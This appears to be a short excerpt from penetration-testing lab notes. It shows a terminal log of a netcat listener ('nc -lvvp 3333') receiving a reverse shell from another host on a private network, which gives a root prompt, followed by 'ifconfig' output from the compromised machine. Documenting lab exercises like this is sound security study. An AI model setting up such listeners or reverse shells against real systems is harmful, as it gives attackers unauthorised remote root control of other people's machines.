 └─# nc -lvvp 3333
listening on [any] 3333 ...
connect to [192.168.0.103] from 192.168.0.102 [192.168.0.102] 59850
bash: 此 shell 中无任务控制
[root@zfy ~]# ifcon      ^H
ifconfig
ens33: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.0.102  netmask 255.255.255.0  broadcast 192.168.0.255
        inet6 fe80::7319:c1ff:693d:976e  prefixlen 64  scopeid 0x20<link>
        ether 00:0c:29:5d:70:39  txqueuelen 1000  (Ethernet)
        RX packets 12896  bytes 1006597 (983.0 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 18205  bytes 3701582 (3.5 MiB)